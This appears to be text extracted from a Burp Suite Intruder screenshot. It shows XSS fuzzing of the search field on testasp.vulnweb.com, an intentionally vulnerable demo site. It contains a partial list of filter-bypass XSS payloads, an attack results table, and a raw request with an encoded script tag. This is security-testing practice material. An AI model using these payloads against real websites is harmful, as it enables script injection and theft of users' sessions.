 acuforum search
testasp.v
acunetix acuforum
about - forums - search - login - register
search posts
You searched for '
Read testasp.vulnweb.com
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload
stomized in different ways.
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list ... [Pro version only]
<body oninput=
<math href="ja
<frameset onlo
<table backgrou
<!--<img src="
<comment><i
<![><img src="
<style><img sr
<li style=list-st
<head><base h
Enter a new ite
Payload Processing
You can define rules to perform vari
Add
Edit
Remove
Up
Down
Enabled
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3279
1 <body oninput=javascript:alert(1... 200 3373
2 <math href="javascript:javascri... 200 4042
3 <frameset onload=javascript:ale... 200 3307
4 <table background="javascript:j... 200 3373
5 <!--<img src="--><img src=x o... 200 3481
6 <comment><img src="</comm... 200 3528
7 <![><img src="]><img src=x on... 200 3478
8 <style><img src="</style><img...
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDAQQATBQD=ADKNPJEBIJJEBJPIAKPJBCPC
10 Upgrade-Insecure-Requests: 1
11
Search...
0 matches
7 of 507